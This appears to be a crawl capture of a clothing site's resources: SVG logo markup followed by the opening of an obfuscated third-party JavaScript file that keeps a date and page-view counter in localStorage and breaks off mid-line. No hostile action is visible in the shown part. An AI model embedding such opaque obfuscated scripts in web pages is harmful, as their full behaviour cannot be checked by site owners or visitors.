				c1.8,0,3-1.5,2.5-3.2l-30.6-125.7c-0.4-1.8-2.3-3.2-4.1-3.2H962c-1.8,0-3,1.5-2.5,3.2l15.1,62.2c0.4,1.8-0.7,3.2-2.5,3.2h-29.4
				c-1.8,0-4.8,0-6.7,0h-20.7c-1.8,0-4.4,0-5.7,0c-1.3,0-3.3,1.2-4.5,2.6l-46.7,58.3c-1.1,1.4-0.6,2.6,1.3,2.6H885
				c1.8,0,4.3-1.2,5.4-2.6L915.3,717.8z"/>
		</g>
		<g>
			<g>
				<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="171.9574" y1="873.4358" x2="1862.7128" y2="880.0061">
					<stop  offset="0" style="stop-color:#2B4B9B"/>
					<stop  offset="0.2597" style="stop-color:#2573B9"/>
					<stop  offset="0.5094" style="stop-color:#2994D2"/>
					<stop  offset="0.7237" style="stop-color:#35ACE3"/>
					<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
					<stop  offset="1" style="stop-color:#42C0F0"/>
				</linearGradient>
				<path class="st2" d="M595.9,808.5c-1.8,0-3,1.5-2.5,3.2l15.1,62.2c0.4,1.8-0.7,3.2-2.5,3.2h-29.4c-1.8,0-4.8,0-6.7,0h-20.7
					c-1.8,0-4.4,0-5.7,0c-1.3,0-3.3,1.2-4.5,2.6l-44.2,55.1c-1.1,1.4-3.3,1.7-4.8,0.6l-77.5-57.8c-1.5-1.1-1.4-2.7,0.3-3.6
					l118.6-63.8c1.6-0.9,1.4-1.6-0.4-1.6h-44.3c-1.8,0-4.7,0.7-6.3,1.6l-98.5,53c-1.6,0.9-2.5,0.1-2-1.6l15.2-50.1
					c0.5-1.8-0.5-3.2-2.4-3.2h-23.1c-1.8,0-3.8,1.4-4.3,3.2l-38.1,125.9c-0.5,1.8,0.5,3.2,2.4,3.2h23.1c1.8,0,3.8-1.4,4.3-3.2
					l14.6-48.4c0.5-1.8,2.2-2.3,3.6-1.2l68.1,50.8c1.5,1.1,4.2,2,6,2h44.3c1.8,0,3.3,0,3.3,0s1.5,0,3.3,0h18.6
					c1.8,0,4.3-1.2,5.4-2.6l24.9-31.1c1.1-1.4,3.6-2.6,5.4-2.6h57.9c1.8,0,3.7,1.5,4.1,3.2l7.3,29.8c0.4,1.8,2.3,3.2,4.1,3.2h25.4
					c1.8,0,3-1.5,2.5-3.2l-30.6-125.7c-0.4-1.8-2.3-3.2-4.1-3.2H595.9z"/>
			</g>
		</g>
		<g>
			<path class="st0" d="M1000.2,570.4c1.8,0,3.8-1.4,4.3-3.2l14.6-48.4c0.5-1.8,2.2-2.3,3.6-1.2l68.1,50.8c1.5,1.1,4.2,2,6,2h44.3
				c1.8,0,2.1-0.9,0.7-2l-81.8-61c-1.5-1.1-1.4-2.7,0.3-3.6l118.6-63.8c1.6-0.9,1.4-1.6-0.4-1.6h-44.3c-1.8,0-4.7,0.7-6.3,1.6
				l-98.5,53c-1.6,0.9-2.5,0.1-2-1.6l15.2-50.1c0.5-1.8-0.5-3.2-2.4-3.2h-23.1c-1.8,0-3.8,1.4-4.3,3.2l-38.1,125.9
				c-0.5,1.8,0.5,3.2,2.4,3.2H1000.2z"/>
		</g>
		<g>
			<path class="st0" d="M825.3,751.6c1.8,0,3.8-1.4,4.3-3.2l29.9-98.7c0.5-1.8,2.5-3.2,4.3-3.2h19c1.8,0,4.8,0,6.7,0h11.4
				c1.8,0,4.5-0.9,6-2l30-23.1c1.5-1.1,1.1-2-0.7-2h-46.8c-1.8,0-4.8,0-6.7,0H872c-1.8,0-3.3,0-3.3,0s-1.5,0-3.3,0h-23.1
				c-1.8,0-3.3,0-3.3,0s-1.5,0-3.3,0H818c-1.8,0-4.8,0-6.7,0h-11.4c-1.8,0-4.5,0.9-6,2l-30,23.1c-1.5,1.1-1.1,2,0.7,2h46.8
				c1.8,0,4.8,0,6.7,0h9.3c1.8,0,2.9,1.4,2.4,3.2l-29.9,98.7c-0.5,1.8,0.5,3.2,2.4,3.2H825.3z"/>
		</g>
		<g>
			<g>
				<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="171.967" y1="870.9561" x2="1862.7224" y2="877.5264">
					<stop  offset="0" style="stop-color:#2B4B9B"/>
					<stop  offset="0.2597" style="stop-color:#2573B9"/>
					<stop  offset="0.5094" style="stop-color:#2994D2"/>
					<stop  offset="0.7237" style="stop-color:#35ACE3"/>
					<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
					<stop  offset="1" style="stop-color:#42C0F0"/>
				</linearGradient>
				<path class="st3" d="M1051.8,808.1c-1.8,0-4.8,0-6.7,0h-10.8c-1.8,0-3.3,0-3.3,0s-1.5,0-3.3,0h-23.1c-1.8,0-3.3,0-3.3,0
					s-1.5,0-3.3,0h-17.5c-1.8,0-4.8,0-6.7,0h-75c-1.8,0-4.5,0.9-6,2l-30,23.1c-1.5,1.1-1.1,2,0.7,2h110.4c1.8,0,4.8,0,6.7,0h9.3
					c1.8,0,2.9,1.4,2.4,3.2l-29.9,98.7c-0.5,1.8,0.5,3.2,2.4,3.2h23.1c1.8,0,3.8-1.4,4.3-3.2l29.9-98.7c0.5-1.8,2.5-3.2,4.3-3.2h19
					c1.8,0,4.8,0,6.7,0h11.4c1.8,0,4.5-0.9,6-2l30-23.1c1.5-1.1,1.1-2-0.7-2H1051.8z"/>
			</g>
		</g>
		<g>
			<g>
				<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="171.9615" y1="872.3672" x2="1862.7169" y2="878.9376">
					<stop  offset="0" style="stop-color:#2B4B9B"/>
					<stop  offset="0.2597" style="stop-color:#2573B9"/>
					<stop  offset="0.5094" style="stop-color:#2994D2"/>
					<stop  offset="0.7237" style="stop-color:#35ACE3"/>
					<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
					<stop  offset="1" style="stop-color:#42C0F0"/>
				</linearGradient>
				<path class="st4" d="M814.5,808.5C814.4,808.5,814.4,808.5,814.5,808.5c-0.1,0-0.2,0-0.2,0c0,0-1.5,0-3.3,0H688
					c-1.8,0-4.5,0.9-6,2l-30,23.1c-1.5,1.1-1.1,2,0.7,2h133.8c1.8,0,3.3,0,3.3,0.1c0,0,1.5,0.1,3.3,0.1c0,0,19.2,0,21.3,0
					c11,0,14.8,10.5,8.3,18.5c-5.5,6.9-21.5,6.7-21.5,6.7c-1.8,0-4.8,0-6.7,0h-14.2c-1.8,0-4.8,0-6.7,0h-20.2c-1.8,0-4.8,0-6.7,0
					h-18.1c-1.8,0-4.8,0-6.7,0h-13c-1.8,0-4.8,0-6.7,0H699c-1.8,0-3.8,1.4-4.3,3.2l-22.1,73.4c-0.5,1.8,0.5,3.2,2.4,3.2H698
					c1.8,0,3.8-1.4,4.3-3.2l18.2-60.4c0.5-1.8,2-2.1,3.3-0.8l61,62c1.3,1.3,3.8,2.4,5.7,2.4h37.2c1.8,0,2.3-1.1,1-2.4l-46.3-47
					c-1.3-1.3-0.8-2.5,1-2.6l11.3-0.6c21.1-0.9,41.3-7.9,50.3-19.9c7.4-9.9,11.2-23.2,9.4-34.6C850.9,812.3,834.9,809,814.5,808.5z"
					/>
			</g>
		</g>
		<g>
			<g>
				<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="171.9691" y1="870.4158" x2="1862.7245" y2="876.9861">
					<stop  offset="0" style="stop-color:#2B4B9B"/>
					<stop  offset="0.2597" style="stop-color:#2573B9"/>
					<stop  offset="0.5094" style="stop-color:#2994D2"/>
					<stop  offset="0.7237" style="stop-color:#35ACE3"/>
					<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
					<stop  offset="1" style="stop-color:#42C0F0"/>
				</linearGradient>
				<path class="st5" d="M1282.6,808.4c-1.8,0-3.8,1.4-4.3,3.2l-26.5,87.6c-0.5,1.8-1.9,2-3,0.5l-66.8-88.7
					c-1.1-1.5-2.2-2.6-2.4-2.6c-0.2,0.1-0.4,0-0.3-0.1c0-0.1-1.4-0.2-3.3-0.2H1153c-1.8,0-3.8,1.4-4.3,3.2l-38.1,125.9
					c-0.5,1.8,0.5,3.2,2.4,3.2h23.1c1.8,0,3.8-1.4,4.3-3.2l27.5-90.7c0.5-1.8,1.8-2,2.9-0.5l66.6,92c1.1,1.5,3.5,2.7,5.3,2.7h23.1
					c1.8,0,3.8-1.4,4.3-3.2l38.1-125.9c0.5-1.8-0.5-3.2-2.4-3.2H1282.6z"/>
			</g>
		</g>
		<g>
			<g>
				<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="171.9692" y1="870.3992" x2="1862.7245" y2="876.9695">
					<stop  offset="0" style="stop-color:#2B4B9B"/>
					<stop  offset="0.2597" style="stop-color:#2573B9"/>
					<stop  offset="0.5094" style="stop-color:#2994D2"/>
					<stop  offset="0.7237" style="stop-color:#35ACE3"/>
					<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
					<stop  offset="1" style="stop-color:#42C0F0"/>
				</linearGradient>
				<path class="st6" d="M1550.8,811.1c1.5-1.1,1.1-2-0.7-2h-151.4c-1.8,0-3.3,0-3.3,0c0,0-1.5,0-3.3,0h-2.3c-1.8,0-4.8,0-6.7,0
					c0,0-44,0.5-72.6,45.1c-12.2,19.1-13.8,39.2-4.4,56.4c10.1,18.4,31.8,31.2,52.8,31.2c30.4,0,49.9-7.6,69.2-20.8
					c22.4-15.4,43.2-57,43.2-57c0.5-1.8-0.6-3.2-2.5-3.2h-0.2c-1.8,0-4.8,0-6.7,0h-23.2c-1.8,0-4.8,0-6.7,0h-13.9
					c-1.8,0-4.5,0.9-6,2l-30,23.1c-1.5,1.1-1.1,2,0.7,2h38.1c1.8,0,2.1,0.9,0.6,2c0,0-19.1,24.6-62.7,24.5c-9.6,0-23-6.4-28.8-17
					c-4.5-8.3-3.4-17.9,3.4-28.5c20-31.2,49.6-32.4,49.6-32.4c1.8-0.1,4.8-0.1,6.7-0.1h2.3c1.8,0,3.3,0,3.3,0c0,0,1.5,0,3.3,0h116
					c1.8,0,4.5-0.9,6-2L1550.8,811.1z"/>
			</g>
		</g>
	</g>
	<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="171.9548" y1="874.1039" x2="1862.7101" y2="880.6742">
		<stop  offset="0" style="stop-color:#2B4B9B"/>
		<stop  offset="0.2597" style="stop-color:#2573B9"/>
		<stop  offset="0.5094" style="stop-color:#2994D2"/>
		<stop  offset="0.7237" style="stop-color:#35ACE3"/>
		<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
		<stop  offset="1" style="stop-color:#42C0F0"/>
	</linearGradient>
	<polygon class="st7" points="286.9,940.7 271.3,940.7 311.3,808.4 326.9,808.4 	"/>
	<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="171.9539" y1="874.3242" x2="1862.7092" y2="880.8945">
		<stop  offset="0" style="stop-color:#2B4B9B"/>
		<stop  offset="0.2597" style="stop-color:#2573B9"/>
		<stop  offset="0.5094" style="stop-color:#2994D2"/>
		<stop  offset="0.7237" style="stop-color:#35ACE3"/>
		<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
		<stop  offset="1" style="stop-color:#42C0F0"/>
	</linearGradient>
	<polygon class="st8" points="227.8,940.7 217,940.7 257,808.4 267.9,808.4 	"/>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="171.9529" y1="874.5724" x2="1862.7083" y2="881.1427">
		<stop  offset="0" style="stop-color:#2B4B9B"/>
		<stop  offset="0.2597" style="stop-color:#2573B9"/>
		<stop  offset="0.5094" style="stop-color:#2994D2"/>
		<stop  offset="0.7237" style="stop-color:#35ACE3"/>
		<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
		<stop  offset="1" style="stop-color:#42C0F0"/>
	</linearGradient>
	<polygon class="st9" points="161.6,940.7 155.4,940.7 195.5,808.4 201.7,808.4 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blackstarwear.ru/image/style/svglogo/bsg.svg
body_size: 2183
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="basic" id="Layer_1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 48 44"
	 xml:space="preserve">
<g>
	<path fill="#000" d="M42.8,28.5L42,23.6l-0.1-0.8h-0.8h-1.5c1.4-4.6,2.5-8.8,3.2-12.6l0.1-0.7l-0.6-0.3c-0.1,0-9.4-4.8-18.1-8.1
		L23.9,1l-0.3,0.1C19,2.9,14.3,5,11.2,6.5C7.8,8.1,5.4,9.3,5.4,9.3L4.8,9.6l0.1,0.7c0.7,3.8,1.7,8.1,3.2,12.6H6.6H5.8l-0.1,0.8
		l-0.7,4.9l-0.1,0.8l0.8,0.2l5.3,1.5c0.7,2,1.2,3.2,1.3,3.3l0.1,0.2l0.2,0.1c0.1,0,5.7,4.8,11,8.2l0.5,0.3l0.5-0.3
		c2.8-1.8,5.6-3.9,7.5-5.4c2-1.6,3.5-2.8,3.5-2.8l0.2-0.1l0.1-0.2c0-0.1,0.5-1.3,1.3-3.3l5.3-1.4l0.8-0.2L42.8,28.5z M36.2,30.2
		c-0.8,2.3-1.4,3.7-1.4,3.7s-1.4,1.2-3.5,2.8c-2.1,1.6-4.8,3.6-7.4,5.3C18.5,38.6,13,33.9,13,33.9s-0.6-1.4-1.4-3.7l-5.7-1.6
		l0.7-4.9h2.8C8,19.7,6.7,14.8,5.8,10.1c0,0,2.3-1.2,5.7-2.8C15,5.7,19.5,3.6,23.9,2c8.8,3.3,18,8.1,18,8.1
		c-0.9,4.8-2.2,9.6-3.5,13.7h2.8l0.7,4.9L36.2,30.2z"/>
	<g>
		<path fill="#000" d="M40.1,10.9c-0.7-0.3-2.2-0.9-3.9-0.5c2,0.6,2.6,2,2.8,2.7c-0.4,1.5-0.9,3.3-1.6,5
			c-0.4-0.4-1.6-1.4-3.8-0.8c1.7,0.8,2.5,2.3,2.8,3.1c-0.4,0.8-0.8,1.5-1.3,2.2h0h-0.3c0,0-7,0-8,0c-2.1-1-3.1-2.1-3.1-2.1
			s-1,1.1-3.1,2.1c-1,0-8,0-8,0h-0.3c-0.5-0.7-0.9-1.4-1.3-2.2c0.3-0.8,1-2.3,2.8-3.1c-2.2-0.7-3.4,0.4-3.8,0.8
			c-0.7-1.8-1.2-3.6-1.6-5c0.3-0.7,0.9-2.1,2.8-2.7c-1.7-0.4-3.2,0.2-3.9,0.5C7.5,10.9,7.4,11,7.3,11c0.5,2.8,2.1,8.9,4.8,12.6h1.1
			h10.7h10.7h1.1c2.4-3.2,3.9-8.3,4.6-11.4c0.1-0.4,0.2-0.8,0.2-1.2C40.4,11,40.2,10.9,40.1,10.9z"/>
		<path fill="#000" d="M17.4,15c0,0,0,0.6-0.3,1.1l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0.1,0,0.2-0.1,0.2-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0
			c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1
			c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1l0,0c0,0,0,0,0,0s0,0.2,0,0.4c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1
			c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1
			c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0.1-0.1,0.1
			c0,0,0,0,0,0.1c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0-0.1,0.1c1,0.5,1.7,1.7,2,2.3c0.1,0.2,0.2,0.3,0.2,0.3
			s0,0.1-0.1,0.2c-0.1,0.2-0.3,0.4-0.8,0.6c0.1,0,0.2,0,0.3,0c1.6,0,3.7-1.7,4.1-2.2c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1
			c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1
			c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c-0.2-0.1-0.4-0.1-0.4-0.1s1.3-0.5,2.4,0.4c0.4,0,1.4,0,1.4,0s0.9,0,1.4,0c1.1-0.9,2.4-0.4,2.4-0.4c0,0,0,0,0,0
			c-0.1,0-2.9,0.8-3.1,2.8c0.4,0.6,2.8,2.5,4.4,2.2c-0.7-0.2-0.9-0.7-0.9-0.7s0.8-1.9,2.1-2.6c-1.7-1.9-1.3-3.9-1.3-3.9c0,0,0,0,0,0
			l0,0l0,0c0,0.1,0.2,0.8,0.7,1.3l0,0c0.2,0.3,0.6,0.5,1,0.6c-0.3-0.5-0.3-1.1-0.3-1.1s1.1-2.1,2.4-2.5c-0.9-0.8-1.8-1.7-2.3-2.9
			c0,0,0,0,0,0c-0.4,2.1-1,3-3.3,2.7c0,0-0.3,0.7-0.9,1.3l0.2-3.4c0,0,2.1,0.3,3.6-1.4c-0.4-0.9-1-1.8-1.9-2.5
			C27.7,6,27.4,5.7,27,5.5c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c-1.6,0.8-2.7,1.9-2.7,1.9s-0.4-0.4-1.1-0.9
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0
			c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0.1-0.1,0.1C20,6,20,6,19.9,6.1
			c-0.1,0.1-0.2,0.1-0.3,0.2c0,0,0,0,0,0c-0.8,0.7-1.4,1.6-1.8,2.5c1.1,1.3,2.6,1.4,3.2,1.4c0.2,0,0.3,0,0.3,0l0.2,3.4
			c0,0-0.1-0.1-0.1-0.1c-0.5-0.5-0.7-1.1-0.7-1.1c0,0,0,0,0,0l0,0c-0.3,0-0.5,0-0.8,0c-1.2,0-1.8-0.5-2.1-1.4
			c-0.2-0.4-0.3-0.8-0.4-1.3c0,0,0,0,0,0s0,0,0,0v0c0,0,0,0,0,0c-0.5,1-1.2,1.9-2.1,2.6c-0.1,0.1-0.2,0.2-0.3,0.2
			C16.4,12.9,17.4,15,17.4,15z M23.8,9.1C23.8,9.1,23.9,9.1,23.8,9.1C23.8,9.1,23.8,9.1,23.8,9.1L23.8,9.1z"/>
	</g>
	<g>
		<path fill="#000" d="M10.7,26.4c0.2,0,0.4-0.2,0.4-0.5v0c0-0.3-0.2-0.6-0.9-0.6H7.8v2.5h2.4c0.8,0,1.1-0.3,1.1-0.7v0
			C11.3,26.6,10.9,26.5,10.7,26.4z M8.8,25.9h1.1c0.2,0,0.3,0.1,0.3,0.2v0c0,0.1-0.1,0.2-0.3,0.2H8.8V25.9z M10.3,27
			c0,0.1,0,0.2-0.3,0.2H8.8v-0.4H10C10.2,26.8,10.3,26.9,10.3,27L10.3,27z"/>
		<polygon fill="#000" points="12.5,27.1 12.5,25.3 11.5,25.3 11.5,27.9 13.9,27.9 14.3,27.1 		"/>
		<polygon fill="#000" points="15.4,25.3 14.1,27.9 15.1,27.9 16.7,27.9 16.4,27.2 15.4,27.2 15.6,26.8 16,25.9 16.5,26.8 
			16.8,27.4 17,27.9 18,27.9 16.7,25.3 		"/>
		<path fill="#000" d="M19.8,25.3h-0.1c-1.6,0-1.8,0.8-1.8,1.3v0.1c0,0.5,0.2,1.3,1.8,1.3h0.1c1.5,0,1.8-0.7,1.8-1v-0.1h-1
			c0,0.1-0.1,0.4-0.8,0.4c-0.7,0-0.9-0.4-0.9-0.6v0c0-0.3,0.2-0.6,0.9-0.6c0.7,0,0.8,0.3,0.8,0.4h1v0C21.5,26,21.3,25.3,19.8,25.3z"
			/>
		<polygon fill="#000" points="25.2,25.3 24,25.3 22.7,26.3 22.7,25.3 21.8,25.3 21.8,27.9 22.7,27.9 22.7,26.7 24,27.9 
			25.2,27.9 23.7,26.5 		"/>
		<path fill="#000" d="M28.4,26.2l-0.5,0c-0.5,0-0.6-0.1-0.6-0.2v0c0-0.1,0.1-0.2,0.6-0.2h0c0.6,0,0.6,0.2,0.6,0.3h1.1v0
			c0-0.4-0.3-0.8-1.5-0.8h-0.3c-1.2,0-1.5,0.4-1.5,0.8v0c0,0.4,0.3,0.7,1.2,0.8l0.5,0c0.5,0,0.6,0.1,0.6,0.2v0
			c0,0.1-0.1,0.2-0.6,0.2h0c-0.6,0-0.6-0.2-0.6-0.4h-1.1v0c0,0.3,0.1,0.9,1.6,0.9h0.3c1.3,0,1.6-0.4,1.6-0.9v0
			C29.7,26.5,29.3,26.3,28.4,26.2z"/>
		<polygon fill="#000" points="32.9,25.3 29.8,25.3 29.8,26 30.9,26 30.9,27.9 31.8,27.9 31.8,26 32.9,26 		"/>
		<path fill="#000" d="M39.8,27.6v-0.4c0-0.3-0.2-0.5-0.5-0.6c0.2,0,0.5-0.2,0.5-0.6v0c0-0.4-0.3-0.7-1.1-0.7h-2.3v2.5h1V27h0.9
			c0.4,0,0.5,0.2,0.5,0.4v0.3c0,0.1,0,0.1,0,0.1h1v0C39.9,27.8,39.8,27.7,39.8,27.6z M38.8,26.2c0,0.1-0.1,0.2-0.3,0.2h-1.1v-0.4
			h1.1C38.8,25.9,38.8,26,38.8,26.2L38.8,26.2z"/>
		<polygon fill="#000" points="33.7,25.3 32.4,27.9 33.4,27.9 35,27.9 34.7,27.2 33.7,27.2 33.9,26.8 33.9,26.8 34.3,25.9 
			34.8,26.8 34.8,26.8 35.1,27.4 35.1,27.4 35.3,27.9 36.3,27.9 35,25.3 		"/>
	</g>
	<g>
		<path fill="#000" d="M16.5,33.3c-0.3,0-0.5-0.3-0.5-0.7v-2.3c0-0.4,0.2-0.8,0.7-0.8h0.1c0.6,0,0.7,0.4,0.7,0.8v0.4h-0.6v-0.4
			c0-0.2,0-0.3-0.2-0.3c-0.1,0-0.2,0.1-0.2,0.3v2.2c0,0.2,0.1,0.3,0.2,0.3c0.1,0,0.2-0.1,0.2-0.2v-0.9h-0.3V31h0.8v2.3h-0.3
			c0,0-0.1-0.2-0.1-0.4C17.1,33,16.9,33.3,16.5,33.3L16.5,33.3z"/>
		<path fill="#000" d="M19.8,32.5h-0.4l-0.1,0.7h-0.5l0.5-3.7H20l0.5,3.7h-0.5L19.8,32.5z M19.6,30.6L19.5,32h0.3L19.6,30.6z"/>
		<path fill="#000" d="M21.8,29.5h0.7l0.3,2l0.3-2h0.7v3.7h-0.5v-2.4l-0.3,2.4h-0.2l-0.3-2.4v2.4h-0.5V29.5z"/>
		<path fill="#000" d="M25.8,33.2h-0.6v-3.7h0.6V33.2z"/>
		<path fill="#000" d="M27.7,29.5l0.5,2v-2h0.5v3.7h-0.5l-0.5-2.1v2.1h-0.5v-3.7H27.7z"/>
		<path fill="#000" d="M30.7,33.3c-0.3,0-0.5-0.3-0.5-0.7v-2.3c0-0.4,0.2-0.8,0.7-0.8H31c0.6,0,0.7,0.4,0.7,0.8v0.4h-0.6v-0.4
			c0-0.2,0-0.3-0.2-0.3c-0.1,0-0.2,0.1-0.2,0.3v2.2c0,0.2,0.1,0.3,0.2,0.3c0.1,0,0.2-0.1,0.2-0.2v-0.9h-0.3V31h0.8v2.3h-0.3
			c0,0-0.1-0.2-0.1-0.4C31.2,33,31.1,33.3,30.7,33.3L30.7,33.3z"/>
	</g>
	<g>
		<polygon fill="#000" points="23.9,34.8 24.4,36 25.7,36.2 24.8,37.1 25,38.3 23.9,37.7 22.7,38.3 22.9,37.1 22,36.2 23.3,36 		
			"/>
		<g>
			<polygon fill="#000" points="28.2,34.5 28.6,35.3 29.4,35.4 28.8,36 29,36.9 28.2,36.5 27.5,36.9 27.6,36 27,35.4 27.8,35.3 
							"/>
			<polygon fill="#000" points="19.5,34.5 19.9,35.3 20.7,35.4 20.1,36 20.2,36.9 19.5,36.5 18.7,36.9 18.9,36 18.3,35.4 
				19.1,35.3 			"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://m.nubene.ru/?t=0.42457358752918517
body_size: 1332
content:
var _0x51f064=_0x243f;(function(_0x2e65e6,_0x3359a8){var _0x3f4772=_0x243f,_0x4ea556=_0x2e65e6();while(!![]){try{var _0x30ec9a=-parseInt(_0x3f4772(0x1e1))/0x1+parseInt(_0x3f4772(0x1e2))/0x2+-parseInt(_0x3f4772(0x1e7))/0x3+-parseInt(_0x3f4772(0x1d2))/0x4+-parseInt(_0x3f4772(0x1e6))/0x5+parseInt(_0x3f4772(0x1ed))/0x6*(parseInt(_0x3f4772(0x1f4))/0x7)+parseInt(_0x3f4772(0x1d6))/0x8*(parseInt(_0x3f4772(0x1f1))/0x9);if(_0x30ec9a===_0x3359a8)break;else _0x4ea556['push'](_0x4ea556['shift']());}catch(_0x1f9a7d){_0x4ea556['push'](_0x4ea556['shift']());}}}(_0x10ac,0x786f7),window[_0x51f064(0x1df)]={'prefix':_0x51f064(0x1df),'init':function(){var _0x31336e=_0x51f064,_0x2bb5df=new Date()[_0x31336e(0x1de)]()['slice'](0x0,0xa);void 0x0!==localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]&&localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]<_0x2bb5df&&delete localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1ce)],localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]=_0x2bb5df,localStorage[this[_0x31336e(0x1ea)]+'pv']=void 